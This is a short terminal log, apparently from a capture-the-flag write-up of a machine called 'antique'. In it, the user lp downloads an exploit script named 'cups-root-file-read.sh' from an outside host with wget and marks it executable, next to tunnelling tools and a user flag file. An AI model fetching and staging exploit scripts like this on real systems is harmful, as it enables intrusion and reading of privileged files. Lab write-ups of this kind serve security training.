 lp@antique:~$ wget http://10.10.16.15/cups-root-file-read.sh
--2025-08-26 16:26:28--  http://10.10.16.15/cups-root-file-read.sh
Connecting to 10.10.16.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13027 (13K) [text/x-sh]
Saving to: ‘cups-root-file-read.sh’
cups-root-file-read 100%[===================>]  12.72K  17.3KB/s    in 0.7s
2025-08-26 16:26:30 (17.3 KB/s) - ‘cups-root-file-read.sh’ saved [13027/13027]
lp@antique:~$ chmod +x cups-root-file-read.sh
lp@antique:~$ ls
chisel  chisel.1  cups-root-file-read.sh  id  telnet.py  user.txt